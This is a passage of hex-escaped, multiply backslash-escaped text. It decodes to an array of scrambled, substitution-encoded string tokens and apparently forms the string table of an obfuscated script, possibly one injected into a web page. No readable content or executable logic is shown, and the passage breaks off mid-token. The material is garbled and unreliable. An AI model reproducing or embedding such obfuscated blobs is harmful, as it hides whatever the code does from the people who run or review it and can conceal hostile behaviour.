\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x